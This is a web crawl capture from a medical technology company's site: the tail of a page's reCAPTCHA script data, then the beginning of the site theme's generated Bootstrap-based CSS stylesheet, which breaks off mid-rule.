UFYfhFALMKmWRBiM8OlCcKAXHjDssKOYX/DtMKZwqx/Q1vChcKGwr7Dp3XDiVXCpypYw7nDv8KhAsOGBMKpO1PCt8OZWsOjw77Chy7Cu2wZwprCnsOPw6fCk2LCmgzDvsOhSMOBHxIbPMKvwpLCgsK8woMUwpvCvsOaZsKawq9Iwo5FQn7Dq8O2w50FC3B2w5hQagHCuTnDuR/CkiQJwqc9a8Oyw7/DkgcVwqlAF1bDlwjCocKyNUV1w5QnasKBw55oQsKhwpMwXVDCl3LDjiYkwo/DrMKuw4YIw7lJdFnDssO9woLDuxUOw5fDjB/DucKzOSZEwoBuFsOVwrJ4KMOIQcKTdMKZw6/CkcO2wrshPsKuw4k7ERTCmzoVA3vDpB5QZMKcPMOnOTIXw69YworDjMOuRsOyw4rDicOhcMOUXMOMdcKqwrHDpU7DoxcDQTR8wpTCjMKpLMKgw4vCoMKUO1Q/fXhPfsOkaU3CnMOWK2fDmUhwW8KIwprDjcO3w4dBVsKIFMK8wqAww7RsTnfClMOKw7HDn8OucTBbwqozw5/ClcOHc8KnOsOLTsKEJMKMAHgKwrAsVn19JhLCkwZZw4/DrHZTwrIwJTh2fMKeK8KEwrofJsKzF0MAwpguK8OJw7s3TsOJw5NSw40IWSPDj8OOw7JmPcKUw49wZcO1HSLCgW3CrHLCvCrDnC/[base64]/Ctj/DlhfDk8OJSUgewqQiwpRHZMKyJTTCtcKNw6nChxLCqk9hw4nDlGfDmCTCmChuwr/[base64]/CjcOvc1AuOcK6FyvCvkQSwq90ZHxnW8O+bnPDrULCmsOSBsO8cSfDl1oMR8OvZcKCw4jDrV5zQ8KRwprCgcKYwqTDiyt7wqFOF8Oow7ghLF/CoDt3EUx/w6ADwpo+dMOVLSJDbcKoa3vDtFYdTsOFw7sMw5rDocOBLMKow6zDg8O4wp86FRPCnMKPwq/DoEfCsG1CwqNIw61Uw5bDpVjCjMOJJMKbw603FMKad8KOw7J/B8O6w5FZw7zDsMO9w6DDoBTCrgdFL8Ohw4kCDyjDjsK/W8K4fsOCdT9ON1XCtsKlTDwHP8OkVMOGwplAEV3CtSdMKWdXwqt8w7E2VsK3Y8ODw5PDoifDmWN0XEfDtT3DpcK+UsKYSScww48KbjnCpG5uwrEww6fDssKbNFHCqHbDhsKCe8KZTMO0w7gNXsOGF8O2XGXDnwRcBMOdwonCgAQsw6nDo8O8fMOtcsOfQ19Xwopqw5l/wpQnLDBYJ1bCm3fCmsOEJHVHw7fCsMOpwp3CkRFOw74BworDqQnDgjwLw5nCg8ONFMO+IcKrw4NZOMK4wokJwofCo8O1ahJJJsOEDMKdwpDCk14Zwog7w7DCiTLDsgpLRMKJw7k/wodwMFbDp8O7fUXDvCZ/aMKZMWXDpXzClnTDmg0QH8KsNcOvw5fDkMKlw6XDgsKNRMKjw4nCtkbClUnDhitnwpJ7w5ZvwrZKIcOOw63DtMOKJcKUwr/DmXPDisKOKcOmwqbCosOxw73ClcKXwrx3wrErw4JbfSrCnDzDmXQNDcKIUsKFacKuw6bDgFlfw7FRU07Cjh9cw4IQFDfDmcKGwoTCu8KvwrDDmitpw7bCuMOpIMO1w414w4AuLMO5w7ReO8O4wprDrQfDj8Kuw6vDgQksZ8OMwo1SPmvDvMKDNx/DjMOtHAZpTzTClg/Cog5Cw4IpT8OYacOlw7HCuMK8IXTCp8Ofw4nClsOhw7tew5UGMcK7worDh8KFw57CnBfDpcKbG18pcVTCgcK+wqQRLwI6wp/CpX0nT8KVw5czbcO3YHPCjmzCgkDDhBIzTSPCvMK0wrZQYMOPPBXCv8OhInNNwrDDjsKHwqHDsmLDhHMNw7cpe8KYB8OmUX0+w57Cr0fDqMKCKG7Dhm5Dw6/[base64]/w6wmYCw6XEF0ZMOre2HCvMOENsOsw6DDksK3JMOgw7o5wpPCnMKWwpY8w54WYMOGLh0mw7Z4Z8O4w41SwoILw6nDisKBwpTCizjCm8K9U8KbPHFzZk9sAMOtHcO/w7J/w47Dp8KUwpDCmMKKw5vDgCgKADMMRyB8dF5rw7DCh8OaKsKHTmPDpVvDo8KEwpPCoTXDrMK3wqJ3FxDCnA92wq9zI8O5w4AAwp5PCGHDrMOwHcO3wr1tYyoew5DCoMOSGgjCr8Kgw7/[base64]/DiMO1VsO2JQHCuzsQA2/[base64]/CtFF8woEPwoTChsO/UQzDlcOtw4HCjW/CjkcEw7XDj8KGLMKiw4rDjsOUw5sBwr5Yd8OUVMKhM8OSwqDCrsKtw7HDt3XCqzbDgsOUQMKmw7vCjcKLTcK/woMrWxzCnhbDgG1vwpzCkCpRwoTDh8OYLMOqWcODaCbDjknCk8OiCMKIwoxKw4vDrcK/w5TDsQkYS8OMEHDCqljCqHrCqUTDpXsnwoYRPcKLw5fDi8Kcwp1OQG/CiE4CH17DlsOGV8Kaeyliw7YRQcOKZsOSwqzCvMOcJDTDtsKEwqfDrHtOwp/CvMOePcKfSMOsFWfCmsOCbMOdai8Cw7gLwozClcOjA8ODO8OHwprCvgvChkwuw4jCgTrDiyU5w4nCvj1Tw5pIGj5Bw7AawrgKOk/ChifDp8KBwrHCn1/[base64]/[base64]/CjsOiCwDDucOywr3DuSlWIl3CoMKSwrxKecKOwp0BwrJyJcOtcicrKcOgw6ZqXGVbwrM3SMOIwoktwqtVBcOrLDbDlsOAw4M9w4XCicOtLsOiwrtqUsKNSwTDmH3CiBvCmlZuw5U4XwxIJx/[base64]/CvcKGBxhTU8KYTcOfJ8K2w5LCg8O2w5tqTcOzLcOEwoItKUjDmcKsbVnCuR50wqAtwrV1S2LCr0khwoMqNEDClSzDncKewqAWwrggWMKzFsOKDMO1ecKCw4TDs8OSwobCjGoAwoQFNAw7SRESWsKgScKpcsKkdsO5Ixwcw6VDwr3CosK8QMK/fMOIw4BdHsOMw7Z8w6PCrsKZw6J6w4lOw7TCnB1nYjbDisOSJ8KpwrjDvsKKCsK4Z8OrNEXDqcOpw5DCjRNaw57Dt8OuEMOqw6xtWcOSw6vDp39GGQIbwrY9EDzCgG0/wqDCqMKJw4MNwrvCh8KTw4vCvsK+T3fCim3DgQrDscKlw6Jbb8KaWMK8w7dkOE3CvWfCk08XwpldXRbCtsKqw4rDmz0oGgVCwq0BwoJjwptCGDrDv2DDmUVswo96w6V8w4VZw67Ct37DosKGw6DDu8KzTWMZw6/DsSbDjcKjwoXDoQDCq0MNfUZWwqzDgDfCoFldLMOfIMOUw5E6acODw4TCqsOuNcOqHQl1PxNfecKMSsONwrZeGVvCr8OawqErTQhaw4AgdzXCl0vDtVYhw4fDvsK/FXrCrREHZcODBcOnw4PDngMTw5Fpw6DDkD5YN8KjwpTDmsKLw4zDu8O/wro\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22lTKvKgeFNReTT3qrCq38nI04nrRSVzo3K0ITAtAKF+w\\u003d\x22,0,0,null,1,1769639181462,0,0,[138,153],null,[212,173,52,173],\x22RC-3JNj4EexXdhKMw\x22,null,null,null,null,null,\x220dAFcWeA6VmtJpQ_8tgf99GE6KO_UHvueUQB_8JoWkPG3SCltpSINXrPgcmX9nV0ox_1He2y7gJSqoEarlS6ThCP1tVrPGcQSBSQ\x22,1769721981498]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/main-generated.css?t9k4oi
body_size: 106535
content:
/*! NOT EDIT THIS FILE DIRECTLY!!!! It is generated from SCSS files 
// 
// In order to edit this file, please follow next steps: 
// 1. Go to /themes/custom/belmont/build/ 
// 2. In terminal run: "npm install" 
// 3. Change SCSS code in /themes/custom/belmont/build/src/scss 
// 4. In terminal run: "gulp prod" 
*/ 
@charset "UTF-8";
/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.fixed-menu-product-page .product-info-title,.h1,.h2,.h3,.h4,.h5,.h6,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.jumbotron p strong,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-product .request-box p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-info .product-info-title,.product-info>h2,.product-tabs-wrap .product-tabs-title,.text-intro p strong,h1,h2,h3,h4,h5,h6{margin-bottom:1rem;font-weight:500;line-height:1.2}.h1,.product-info .product-info-title,h1{font-size:4.125rem}.fixed-menu-product-page .product-info-title,.h2,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-product .request-box p,.product-info>h2,h2{font-size:2.25rem}.h3,.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-tabs-wrap .product-tabs-title,h3{font-size:1.875rem}.h4,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,h4{font-size:1.5rem}.h5,.jumbotron p strong,.text-intro p strong,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:4.125rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:1.25rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:2px solid rgba(0,0,0,.1)}.small,small{font-size:.6875rem;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:2rem;font-size:1.375rem}.blockquote-footer{display:block;font-size:.6875rem;color:#6c757d}.blockquote-footer:before{content:"— "}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;margin-bottom:2rem;color:#4a4a4a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:2px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:4px solid #dee2e6}.table tbody+tbody{border-top:4px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:2px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:4px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#4a4a4a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#bacbd5}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7f9fb1}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#aabfcb}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fac6c4}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#f59592}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f8afac}.table-success,.table-success>td,.table-success>th{background-color:#fac6c4}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#f59592}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#f8afac}.table-info,.table-info>td,.table-info>th{background-color:#fff}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#fff}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#f2f2f2}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#fac6c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f59592}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8afac}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}#block-userlogin .btn-group-vertical>.create-account-link,#block-userlogin .btn-group>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.box.box-contact .box-btn .btn-group>a,.btn-group-vertical>.btn,.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-vertical>a,.cta-bar .cta-bar-actions .btn-group>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a,.product-tabs-wrap .btn-group-vertical>a.button,.product-tabs-wrap .btn-group>a.button,.request-box .request-box-cta .btn-group-vertical>a,.request-box .request-box-cta .btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a{position:relative;flex:1 1 auto}#block-userlogin .btn-group-vertical>.active.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:active,#block-userlogin .btn-group-vertical>.create-account-link:focus,#block-userlogin .btn-group-vertical>.create-account-link:hover,#block-userlogin .btn-group>.active.create-account-link,#block-userlogin .btn-group>.create-account-link:active,#block-userlogin .btn-group>.create-account-link:focus,#block-userlogin .btn-group>.create-account-link:hover,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a.active,.box.box-contact .box-btn .btn-group-vertical>a:active,.box.box-contact .box-btn .btn-group-vertical>a:focus,.box.box-contact .box-btn .btn-group-vertical>a:hover,.box.box-contact .box-btn .btn-group>a.active,.box.box-contact .box-btn .btn-group>a:active,.box.box-contact .box-btn .btn-group>a:focus,.box.box-contact .box-btn .btn-group>a:hover,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.cta-bar .cta-bar-actions .btn-group-vertical>a.active,.cta-bar .cta-bar-actions .btn-group-vertical>a:active,.cta-bar .cta-bar-actions .btn-group-vertical>a:focus,.cta-bar .cta-bar-actions .btn-group-vertical>a:hover,.cta-bar .cta-bar-actions .btn-group>a.active,.cta-bar .cta-bar-actions .btn-group>a:active,.cta-bar .cta-bar-actions .btn-group>a:focus,.cta-bar .cta-bar-actions .btn-group>a:hover,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.form-actions .btn-group-vertical>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:hover:not(#edit-reset),.form-actions .btn-group>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group>input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:hover,.jumbotron .btn-outline-secondary-wrap .btn-group>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group>a:hover,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.product-tabs-wrap .btn-group-vertical>a.active.button,.product-tabs-wrap .btn-group-vertical>a.button:active,.product-tabs-wrap .btn-group-vertical>a.button:focus,.product-tabs-wrap .btn-group-vertical>a.button:hover,.product-tabs-wrap .btn-group>a.active.button,.product-tabs-wrap .btn-group>a.button:active,.product-tabs-wrap .btn-group>a.button:focus,.product-tabs-wrap .btn-group>a.button:hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.button,.request-box .request-box-cta .btn-group-vertical>a.active,.request-box .request-box-cta .btn-group-vertical>a:active,.request-box .request-box-cta .btn-group-vertical>a:focus,.request-box .request-box-cta .btn-group-vertical>a:hover,.request-box .request-box-cta .btn-group>a.active,.request-box .request-box-cta .btn-group>a:active,.request-box .request-box-cta .btn-group>a:focus,.request-box .request-box-cta .btn-group>a:hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:hover,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:hover,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group-vertical>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group-vertical>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group>a.is-active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){margin-left:-2px}#block-userlogin .btn-group>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group>a:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .btn-group>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.35rem;padding-left:1.35rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}#block-userlogin .btn-group-lg>.create-account-link+.dropdown-toggle-split,#block-userlogin .btn-group-sm>.create-account-link+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-lg>a+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-sm>a+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-lg>a+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-sm>a+.dropdown-toggle-split,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a+.dropdown-toggle-split,.product-tabs-wrap .btn-group-lg>a.button+.dropdown-toggle-split,.product-tabs-wrap .btn-group-sm>a.button+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-lg>a+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-sm>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}#block-userlogin .btn-group-vertical>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.cta-bar .cta-bar-actions .btn-group-vertical>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.product-tabs-wrap .btn-group-vertical>a.button,.request-box .request-box-cta .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a{width:100%}#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){margin-top:-2px}#block-userlogin .btn-group-vertical>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact 